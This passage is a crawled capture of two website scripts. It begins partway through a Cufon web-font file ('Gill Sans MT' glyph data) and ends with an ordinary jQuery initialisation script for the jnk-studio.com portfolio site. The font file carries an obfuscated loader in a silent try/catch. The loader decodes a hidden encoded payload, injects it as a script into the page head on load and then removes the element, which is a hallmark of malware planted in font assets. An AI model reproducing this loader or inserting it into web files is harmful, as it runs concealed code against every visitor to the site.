,-110v12,-12,29,-19,51,-22r2,-14r28,0r-3,16v18,4,33,10,47,19r-5,36v-14,-9,-29,-16,-46,-20r-9,64v44,18,68,72,31,113v-12,14,-30,22,-51,24r-5,41r-28,0r5,-42v-20,-3,-38,-10,-57,-21r6,-36v19,12,38,19,56,22xm84,-150r7,-50v-29,9,-32,34,-7,50xm103,-87r-7,53v28,-9,33,-40,7,-53","w":176},{"d":"7,3r60,-252r37,0r-61,252r-36,0","w":101},{"d":"94,-246r-22,152r59,-69r60,0r-65,77r63,86r-59,0r-60,-81r-11,81r-49,0r35,-246r49,0","w":183,"k":{"y":7,"o":4,"e":4}},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90xm144,-262r32,-62r58,0r-64,62r-26,0","w":299},{"d":"165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0","w":164,"k":{"o":7,"e":7}},{"d":"143,-319v20,0,55,40,61,0r23,0v0,29,-11,50,-36,53v-18,2,-56,-39,-60,0r-23,0v0,-35,12,-53,35,-53xm276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0","w":281},{"d":"62,13v36,2,40,54,12,75v-14,11,-32,19,-56,20r4,-20v14,-3,24,-10,29,-23v-27,-11,-17,-53,11,-52xm118,-7v-46,26,-102,2,-91,-58r11,-62r-33,0r7,-36r33,0r5,-35r50,0r-7,35r36,0r-7,36r-36,0v-3,22,-10,42,-10,65v0,30,20,24,42,12r0,43","w":131},{"d":"123,-265r13,-59r46,0r-37,59r-22,0xm183,-265r13,-59r46,0r-37,59r-22,0xm22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299},{"d":"52,70v-10,23,-48,15,-46,-13v4,-50,22,-100,32,-146r29,0v-5,49,0,123,-15,159xm59,-169v16,0,30,14,30,31v0,16,-14,30,-30,30v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31","w":93},{"d":"19,-89v0,-71,32,-160,96,-160v46,0,67,41,67,93v0,68,-34,159,-97,159v-46,0,-66,-41,-66,-92xm112,-203v-31,2,-43,87,-42,127v0,22,6,33,19,33v28,0,42,-96,42,-128v0,-16,-5,-33,-19,-32","w":191},{"d":"99,-266r-21,-58r30,0r21,33r36,-33r33,0r-45,58r-54,0xm134,-246v89,-12,115,127,28,138v31,21,44,74,64,108r-58,0v-13,-26,-33,-76,-48,-91v-7,-8,-23,-8,-39,-8r-13,99r-53,0r35,-246r84,0xm163,-173v0,-30,-33,-33,-67,-31r-9,67v38,3,76,-4,76,-36","w":232},{"d":"258,-126v0,91,-50,135,-162,126r-82,0r16,-108r-27,0r5,-29r26,0r15,-109v119,-8,209,11,209,120xm204,-127v0,-58,-43,-82,-108,-77r-10,67r54,0r-5,29r-53,0r-9,67v83,7,131,-15,131,-86","w":270},{"d":"108,-181r-26,0r-64,-62r58,0","w":119},{"d":"185,-93v0,83,-89,111,-174,91r34,-244r49,0r-14,99v43,-44,105,-5,105,54xm134,-91v0,-40,-40,-48,-59,-16r-10,70v43,6,69,-12,69,-54","w":195,"k":{"y":13,"v":7,".":-7,",":-7}},{"d":"123,-103v-15,-34,-45,-11,-53,6r-13,97r-49,0r23,-163r49,0v-1,8,-5,18,-3,24v26,-30,43,-38,69,-9","w":131,"k":{"y":-14,"v":-11,"t":-14,"s":-7,"q":7,"o":7,"e":4,"d":7,"a":7,";":-14,":":-14,".":14,",":14}},{"d":"62,-75v-5,52,63,48,98,23r-9,43v-15,6,-31,10,-49,12v-7,26,15,25,38,12r0,27v-35,14,-89,-5,-62,-40v-40,-4,-64,-37,-65,-78v-1,-49,40,-90,88,-90v51,0,79,39,68,91r-107,0xm123,-103v-1,-42,-45,-37,-54,0r54,0","w":183},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225,"k":{"v":4,"Y":22,"W":14,"V":14,"U":14,"T":36,"Q":14,"O":11,"G":11,"C":14}},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0xm99,-262r32,-62r58,0r-64,62r-26,0","w":209},{"d":"82,-163r-23,163r-49,0r23,-163r49,0xm81,-181r-26,0r-64,-62r58,0","w":93},{"d":"97,-243r21,57r-29,0r-22,-32r-36,32r-33,0r45,-57r54,0xm82,-163r-23,163r-49,0r23,-163r49,0","w":93},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60xm82,-181r32,-62r58,0r-64,62r-26,0"},{"w":100},{"d":"173,-163r-88,166r-33,0r-42,-166r47,0r21,90r44,-90r51,0","w":164,"k":{"o":4,"e":4,"a":7,".":13,",":13}},{"d":"280,-246r-35,246r-52,0r14,-100r-125,0r-14,100r-52,0r34,-246r53,0r-14,98r125,0r13,-98r53,0","w":285},{"d":"187,-246r-97,246r-53,0r77,-195r-81,0r10,-51r144,0","w":191},{"d":"90,-195v0,42,-3,84,38,82r0,41v-41,-2,-39,40,-38,82v0,52,-27,69,-82,66v2,-13,-4,-34,2,-43v36,-1,33,-3,34,-40v2,-47,4,-65,31,-85v-27,-21,-30,-39,-31,-87v-1,-38,0,-38,-36,-39r0,-43v55,-3,82,14,82,66","w":138},{"d":"88,0r59,-83r-25,-83r41,0r26,92r-54,74r-47,0xm-11,0r59,-83r-24,-83r41,0r26,92r-54,74r-48,0","w":195},{"d":"142,-243r21,57r-29,0r-22,-32r-36,32r-33,0r45,-57r54,0xm101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0","w":183},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90xm190,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm108,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":299},{"d":"80,-145v37,-36,108,-25,99,39r-15,106r-49,0r15,-105v-1,-35,-34,-22,-56,-1r-15,106r-48,0r34,-246r49,0","k":{"y":7}},{"d":"113,-79v1,-34,-39,-40,-74,-34r22,-133r114,0r-7,51r-65,0r-5,40v41,3,65,30,67,72v3,77,-96,110,-157,68r15,-46v32,27,88,26,90,-18","w":191},{"d":"140,-55v-21,14,-54,13,-75,0r-24,24r-30,-31r23,-23v-14,-21,-13,-53,0,-76r-23,-23r30,-30r23,23v27,-14,51,-13,76,0r23,-24r31,31r-23,24v12,23,12,51,-1,75r24,24r-30,30xm102,-87v19,0,36,-16,36,-36v0,-20,-17,-36,-36,-36v-19,0,-35,17,-35,36v0,19,16,36,35,36"},{"d":"125,-177v-7,-40,-51,-27,-88,-10r7,-48v53,-29,133,-13,132,50v0,30,-14,51,-41,60v63,38,13,128,-63,128v-20,0,-40,-5,-62,-15r7,-47v37,22,86,25,94,-16v0,-26,-30,-34,-59,-29r6,-46v32,8,65,2,67,-27","w":191},{"d":"106,-266r-21,-58r29,0r22,33r36,-33r33,0r-46,58r-53,0xm203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0","w":209},{"d":"119,-177v-20,0,-36,-17,-36,-36v0,-19,17,-36,36,-36v19,0,36,16,36,36v0,20,-16,36,-36,36xm119,-193v10,0,20,-10,20,-20v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,20xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"13,-76v0,-68,78,-106,149,-84r-6,43v-35,-19,-95,1,-93,43v1,45,52,44,89,27r-6,44v-66,20,-133,-7,-133,-73","w":168,"k":{".":-14,",":-14}},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0xm176,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm94,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":270},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0xm140,-181r-26,0r-64,-62r58,0","w":183},{"d":"152,-319v21,0,56,40,61,0r23,0v0,30,-10,50,-35,53v-19,2,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0xm145,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm63,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":209},{"d":"151,-145v51,-48,144,-8,120,70r-102,0v-9,49,58,45,95,26r-8,40v-38,17,-85,17,-115,-8v-51,46,-127,7,-127,-60v0,-69,86,-119,137,-68xm173,-103r56,0v1,-18,-6,-27,-23,-27v-16,0,-27,9,-33,27xm65,-70v0,18,7,34,23,34v36,0,53,-91,10,-91v-21,0,-33,30,-33,57","w":285},{"d":"82,-163r-23,163r-49,0r23,-163r49,0xm74,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm-8,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":93},{"d":"156,-117v-39,-18,-93,0,-93,43v0,45,53,44,89,27r-6,44v-16,4,-33,6,-52,6r-3,5v38,17,14,58,-23,55v-10,0,-19,-2,-25,-4r4,-16v12,3,35,4,35,-10v0,-7,-5,-11,-15,-11r10,-21v-37,-6,-64,-35,-64,-77v0,-69,78,-107,149,-84","w":168},{"d":"44,-235v9,-23,48,-16,46,12v-5,49,-23,100,-33,146r-29,0v5,-49,1,-122,16,-158xm36,3v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31v16,0,31,15,31,31v0,16,-15,30,-31,30","w":93},{"d":"62,-184v-14,0,-25,-11,-25,-25v0,-14,11,-25,25,-25v14,0,25,11,25,25v0,14,-11,25,-25,25xm81,-163r-23,160v-4,60,-25,91,-85,84r5,-39v23,-2,26,-9,30,-34r24,-171r49,0","w":93},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0","w":183,"k":{"y":9,"x":7,"w":4,"v":5,".":-11,",":-11}},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0xm134,-181r-26,0r-64,-62r58,0"},{"d":"102,-159r17,56v0,12,-21,7,-32,8v-10,1,-13,-5,-10,-13r16,-51r-5,-4v-15,14,-29,34,-47,44v-7,-7,-30,-34,-11,-40v17,-6,39,-6,55,-13r-55,-12v-19,-8,4,-33,11,-42v16,9,33,33,47,46r5,-4r-17,-57v0,-12,20,-7,32,-8v11,0,13,6,10,14r-16,51r5,4v15,-14,29,-36,47,-45v6,7,31,35,11,41v-18,6,-39,6,-55,13r55,12v19,7,-5,34,-12,41v-17,-12,-31,-31,-46,-45","w":172},{"d":"95,-246r-35,246r-48,0r34,-246r49,0","w":93},{"d":"42,-181r32,-62r58,0r-64,62r-26,0","w":119},{"d":"259,-130r-14,80r17,0r-3,21r-16,0r-5,29r-34,0r4,-29r-49,0r0,-24r73,-77r27,0xm217,-80v-10,4,-19,22,-29,30r23,0xm238,-249r-172,259r-32,0r173,-259r31,0xm97,-247r-21,127r-34,0r21,-127r34,0","w":303},{"d":"359,-246r-121,249r-21,0r-39,-152r-83,152r-22,0r-50,-249r49,0r27,145r78,-145r26,0r37,145r66,-145r53,0","w":341,"k":{"y":7,"u":20,"o":22,"e":22,"a":29,"O":7,"A":11,".":29,"-":23,",":29}},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91xm128,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm46,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":202},{"d":"151,-243r21,57r-29,0r-22,-32r-36,32r-33,0r46,-57r53,0xm13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0xm74,-181r32,-62r58,0r-64,62r-26,0","w":183},{"w":100,"k":{"Y":45,"W":36,"V":36,"T":54,"A":29}},{"d":"37,80r0,-326r39,0r0,326r-39,0","w":101},{"d":"252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0xm121,-262r32,-62r58,0r-64,62r-26,0","w":228},{"d":"103,-246r-35,246r-52,0r35,-246r52,0xm94,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm12,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":108},{"d":"103,-246r-35,246r-52,0r35,-246r52,0","w":108},{"d":"75,-108v3,81,99,79,159,37r-7,55v-28,13,-60,19,-94,19r-3,5v37,16,15,59,-22,55v-10,0,-19,-2,-25,-4r3,-16v12,3,36,4,36,-10v0,-7,-6,-11,-16,-11r10,-21v-54,-8,-95,-50,-95,-110v-1,-109,115,-163,227,-131r-9,46v-77,-27,-167,7,-164,86","w":247},{"d":"54,-106v-16,0,-31,-14,-31,-30v0,-16,15,-30,31,-30v15,0,30,15,30,30v0,15,-15,30,-30,30xm34,3v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31v16,0,31,15,31,31v0,16,-15,30,-31,30","w":93,"k":{" ":36}},{"d":"66,8v37,16,13,57,-23,55v-10,0,-19,-2,-25,-4r4,-16v12,3,35,4,35,-10v0,-7,-6,-11,-16,-11r12,-25r16,0","w":119},{"d":"150,-246r-5,42r-47,0r-34,242r47,0r-6,42r-94,0r46,-326r93,0","w":135},{"d":"22,-106r0,-43r176,-77r0,49r-123,49r123,49r0,49","w":210},{"d":"184,-163r-119,246r-51,0r47,-98r-52,-148r49,0r32,95r43,-95r51,0","w":176,"k":{"e":4,"a":11,".":11,",":11}},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60xm148,-181r-26,0r-64,-62r58,0"},{"d":"63,-184r13,-59r46,0r-37,59r-22,0xm123,-184r13,-59r46,0r-37,59r-22,0xm13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202},{"d":"272,-163r-92,166r-32,0r-17,-85r-48,85r-30,0r-41,-166r47,0r19,94r49,-94r30,0r17,94r47,-94r51,0","w":262,"k":{"a":13,".":16,",":16}},{"d":"95,-266r-22,-58r30,0r22,33r36,-33r33,0r-46,58r-53,0xm27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110","w":187}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-896-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("v~n*GQ6mrZf9v|dpoQ#zE~Efqt6*nQf9qt8zrZ^Nn{jiV7mSq@B;,0oXq@B;,~#Xq@B;,~6Jq@B;,0hxC#U*,Wu],dU*,W3Jn{U*,W3J,dU*,Wu;,*U*,W3QDu^so0hU608so0h;V78so0hU,03so0hU,W8so0h;V0dso0h;V76lq@B;,~^Qq@B;,06$^dU*,W3JV{U*,W3XV{U*,W3$n#U*,W3$n{U*,W3dVd$so0h;VZnso0h;VXdso0hU6W8Qq@B;,~6Xq@B;,0FUq@B;,~E;FdU*,W3Xn{U*,W3$6xlso0h;VZ#so0h;VZ8@s#U*,W3S6dU*,Wh3|Wu#~@E8vC,6DOF^L0B{ZqVnrGso!.5$SXJdQNM%_}il9=;Uz7m*tx[]PpjfReuxV{U*,W3Q6{U*,Wut,dU*,W3QV*U*,WuxVdU*,W3$,dU*,WuxD#U*,W3Qn#U*,W3dn#U*,Wum,*U*,Wu*nZoso0hU6t^so0h;V7nso0h;nX#so0h;nXomq@B;,~u[q@B;,0,]q@B;,0Fmq@B;,~u7q@B;,~,Uq@B;,~F]q@B;,~nQq@B;,~E7q@B;,0B*q*U*,W3$6dU*,Wu7n#U*,Wu;V*U*,Wux,{U*,Wu*ndU*,W3d,dU*,W3Qn0nso0h;VX#so0h;n0VQq@B;,~u*,X#so0h;nX8so0hU6X^so0hU6Qnso0hU60^so0h;nX6so0hU6Z8so0hU6Wseq@B;,03Jq@B;,0V*v7[9q@B;,0VUV{U*,W3SV{U*,Wu;6#U*,Wutn{U*,W3Q,#U*,Wu;6dU*,W3QVdU*,Wu;6{U*,W3Jn#U*,W3J6uifq|8Zr{U*,W3S6*U*,Wuxn{U*,Wu;ndU*,W3Snu*so0hU6Z#so0hU,Z8so0hU60d9D*U*,W3XD#U*,W3Sn{U*,Wu7n{U*,W3JVdU*,W3QVq[[!#U*,W3Snd8vq@B;,~,mv{U*,W3J6m6,q@B;,~,;qQf{q@B;,~E*D{U*,W3S,Q^so0hU,0#^q@B;,03dsm]r^BfUq@B;,0u[6#U*,WumD|*so0h;n0^sq#U*,Wu7,{3so0h;n06BZL6h8{U*,Wux,|5NB*U*,W3JD#U*,W3X6{mJq|f}q@B;,~F7!dU*,W3J,{U*,Wut,*U*,Wu*,#U*,W3$,03so0hU60$so0h;nW35VN8so0hU,0d3q@B;,~,]q@B;,~{Xq@B;,~{dq@B;,~BUq@B;,~u;oJ5x.{U*,W3SVdU*,W3dV{U*,W3J6Q5*q@B;,~um,*U*,WuUV{U*,W3d6Z6so0h;n~6so0h;n0$so0h;nW{so0h;Vt8so0hU606so0h;nZnso0h;n0s$rQ{so0h;nXJ_G#U*,W3S6#U*,W3SV*o*q@B;,~Vtq@B;,~Vmq@B;,~B]E@Uso0hU67dso0h;Vtn8q@B;,~,xDdU*,W3SD#ij!{U*,W3d,#U*,Wu*,qoso0hU6XhSCN6;G~dmv|ESvLU%O0hisW*SCNhiGW*;CQUdGQomr|UNOZE9nS]NG@d;r@,f!xmprZVMVS]=r7m=qS5eDNoxo*;9v0jMO7%iGt6$G~$=sx^jrQ]}sx^*n~d=q|];G@U_GQilsx^*n~d=q|]XGt*jn~{tq|]_GQl7o@{JrZfsCN3i.~%9rz*7o@{JrZfsCQ6=G{;9s~;%8|f%CN^dsxFMG~fXVq^%Gt[9r~f7o~]$GZB%vZn=sS5pr0UiDzi}rLdNZt6Gr{*oOq3Gr{*fvL5%")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Gill Sans MT","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 8 2 2 1 4 9 2 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-30 -329.051 374 108","underline-thickness":"17.9297","underline-position":"-18.1055","slope":"-8","unicode-range":"U+0020-U+0192"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.jnk-studio.com/public/js/script.initialize.js
body_size: 2718
content:
$(document).ready(function () {

    $('.jnk-logo').click(function () {
        window.location = 'http://www.jnk-studio.com';
    });

    Cufon.replace('.jnkFont');

    $('.text-input').focus(function () {
        $(this).css({'background': '#ffffff'});
    }).blur(function () {
            $(this).css({'background': '#F9F9F9'});
        });

    $('.contact-text').focus(function () {
        $(this).css({'background': '#ffffff'});
    }).blur(function () {
            $(this).css({'background': '#F9F9F9'});
        });

    // equal height of main div's
    //$(".equalHeight").equalHeights();

    // Tabs
    $('.tabs').tabs();

    // fancybox
    initFancyBox();

    // equal height of sidebar and main column
    var lcHeight = $('.main-content-two').height();
    $('.main-sidebar').css({'height': lcHeight});

    var mainboxheight = $('.main-white-box').height();
    $('.recently-added').css({'height': mainboxheight - 157});

    var catTitle = $('.category-title');
    if (catTitle) {
        catTitle.click(function () {
            $(this).next().slideToggle(100, function () {
                var lcHeight = $('.main-content-two').height();
                $('.main-sidebar').css({'height': lcHeight});
            });
        })
    }

    // add browser class to body
    browserClass();

    var slider = $('#slider');
    if (slider.length > 0) {
        slider.before('<ul id="slider-nav">').cycle({
            fx: 'fade',
            speed: 'slow',
            timeout: 5000,
            pager: '#slider-nav',
            auto: true,

            // callback fn that creates a thumbnail to use as pager anchor
            pagerAnchorBuilder: function (idx, slide) {
                return '<li><a href="#">' + idx + '</a></li>';
            }
        });
    }

    if ($('.last-added-box').length > 0) setImageSize();

    ajaxLink('portfolio-content', 'portfolio-category-row');
    cookieInfo();

    JNK.Ajax.fullProject();

});

cookieInfo = function () {
    if (!$.cookie('cookie_info')) {
        $('#cookie-info').slideToggle();
    }

    $('body').on('click', '#accept-cookies', function (e) {
        $(this).parents('div#cookie-info').slideToggle(function () {
            $.cookie('cookie_info', 'accepted');
        });

        e.preventDefault();
    });
}

function browserClass() {
    var browser = $.browser;
    var version = browser['version'].split('.', 1);
    var classname = null;

    if (browser['mozilla']) classname = 'ff ff' + version;
    if (browser['msie']) classname = 'ie' + version;
    if (browser['opera']) classname = 'opera opera' + version;
    if (browser['safari']) classname = 'safari';

    $('body').addClass(classname);
}

function setImageSize() {
    $('.last-added-box img').each(function () {
        var width = $(this).width();
        var height = $(this).height();
        var maxWidth = 200;
        var maxHeight = 120;
        var newHeight = null;

        if (width < height) {
            newHeight = Math.round(height * (width - maxWidth) / width);
            $(this).css({ 'width': maxWidth, 'height': newHeight });
        }
        else {
            newWidth = Math.round(height * (height - maxHeight) / height);
            $(this).css({ 'width': newWidth, 'height': maxHeight });
        }
    });
}

ajaxLink = function (targetId, content) {
    $('.ajaxLink').click(function (e) {
        e.preventDefault();

        var elem = $(this);
        var href = elem.attr('href');

        if(!elem.parent().hasClass('active')){
            $('.ajaxLink').each(function () {
                $(this).parent().removeClass('active');
            })

            elem.parent().addClass('active');

            ajaxCurtain('portfolio-box');

            $('#' + targetId).load(href + ' .' + content, function () {
                var contentBox = $('.' + content);
                contentBox.hide();
                contentBox.fadeIn('slow');
                removeAjaxCurtain();
                initFancyBox();
            });
        }
    });
}

ajaxCurtain = function (targetId) {
    var curtain = '<div class="curtain"></div><span class="aLoader"></span>';

    $('#' + targetId).append(curtain);
    $('.curtain, .aLoader').fadeIn('fast');

}

removeAjaxCurtain = function () {
    $('.curtain, .aLoader').fadeOut('fast', function () {
        $(this).remove();
    });
}

initFancyBox = function () {
    $("a[rel=wnetrze]").fancybox({
        'transitionIn': 'none',
        'transitionOut': 'none',
        'titlePosition': 'inside',//'over',
        'overlayColor': '#bfd731',
        'titleFormat': function (title, currentArray, currentIndex, currentOpts) {
            return '<span id="fancybox-title-over">' + title + '</span>';
        }
    });
}

var JNK;
if (typeof JNK == "undefined") JNK = {};
if (typeof JNK.Ajax == "undefined") {

    JNK.Ajax = {

        fullProject: function(){
            var self = this;
            $('body').on('click', '.full-project', function(event){
                var $this = $(this),
                    url = $this.prop('href');

                $this.addClass('selected');

                if($('#full-project-ajax').length == 0){
                    $('body').append('<div class="p-row full-project-content" id="full-project-ajax" style="display: block; left: -9999px"></div>');
                } else {
                    $('#full-project-ajax').slideToggle('slow');
                }

                // create curtain
                ajaxCurtain('portfolio-box');

                var wrapper = $('#full-project-ajax'),
                    portfolioEl = $('.portfolio-thumb');

                $.ajax({
                    url: url,
                    success: function(data){
                        var ajaxContent = $(data).filter('#ajax-content').html();
                        // remove curtain
                        removeAjaxCurtain();

                        self.createCurtain($('body'));

                        wrapper.html(ajaxContent);
                        wrapper.find('.layout-wrapper').append('<span class="close" id="close-layer">zamknij</span>');

                        // navigation
                        if(portfolioEl.length > 1){
                            wrapper.append('<span class="prev p-navi"><</span>');
                            wrapper.append('<span class="next p-navi">></span>');
                        }

                        wrapper.css({
                            'display': 'none',
                            'left': '0px'
                        });


                        wrapper.slideToggle('slow', function(){
                            var topOffset = wrapper.offset().top;

                            $('body, html').animate({scrollTop: topOffset});
                        });
                        initFancyBox();
                    }
                });

                event.preventDefault();
            });

            this.closeLayer();
            this.navigation();
        },
        createCurtain: function(element){
            element.append('<div id="p-curtain" class="portfolio-curtain"></div>');
        },
        removeCurtain: function(){
            $('#p-curtain').fadeOut('slow', function(){
               $('#p-curtain').remove();
               $('.portfolio-thumb').removeClass('selected');
            });
        },
        closeLayer: function(){
            var self = this,
                close = function(){
                    $('#full-project-ajax').slideToggle('slow', function(){
                        $(this).remove();
                        self.removeCurtain();
                    });
                }

            $('body').on('click', '#close-layer, #p-curtain', close);

            $(document).keyup(function(e) {
                if (e.keyCode == 27) { close(); }
            });
        },
        navigation: function(){
            $('body').on('click', '.p-navi', function(){
                var portfolioCount = $('#portfolio-content .portfolio-thumb').length - 1,
                    currentId = $('.full-project.selected').index('.full-project'),
                    action = null,
                    goToId = null,
                    portfolioEl = $('.full-project'),
                    animateSide = null;

                if($(this).hasClass('next')){
                    action = 'next';
                } else {
                    action = 'prev';
                }

                ajaxCurtain('full-project-ajax');

                switch(action){
                    case 'next':
                        goToId = currentId + 1;
                        animateSide = {'left' : '-5000px'};
                        break;
                    case 'prev':
                        goToId = currentId - 1;
                        animateSide = {'right' : '-5000px'};
                        break;
                }

                if(currentId === portfolioCount && action == 'next'){
                    goToId = 0;
                } else if(currentId === 0 && action == 'prev') {
                    goToId = portfolioCount;
                }

                var url = $(portfolioEl[goToId]).prop('href');

                $.ajax({
                    url: url,
                    success: function(data){
                        var ajaxContent = $(data).filter('#ajax-content').find('.layout-wrapper').html(),
                            contentWrapper = $('#full-project-ajax .layout-wrapper'),
                            contentWrapperHeight = contentWrapper.height(),
                            layerBox = $('#full-project-ajax');

                        $('.full-project.selected')._removeClass('selected');
                        $(portfolioEl[goToId]).addClass('selected');

                        layerBox.height(contentWrapperHeight);

                        contentWrapper.css({'position': 'absolute'});
                        contentWrapper.animate(animateSide, 600, function(){
                            var $this = $(this);
                            $this.html(ajaxContent);
                            $this.append('<span class="close" id="close-layer">zamknij</span>');

                            var currentHeight = $(this).height();

                            layerBox.animate({'height':currentHeight}, function(){
                                $this.css({
                                   'position':'relative',
                                    'left': 0,
                                    'right':0,
                                    'display': 'none'
                                });

                                $this.slideToggle();
                            });

                            initFancyBox();

                            // remove curtain
                            removeAjaxCurtain();
                        });


                        initFancyBox();
                    }
                });

            });
        }
    }

}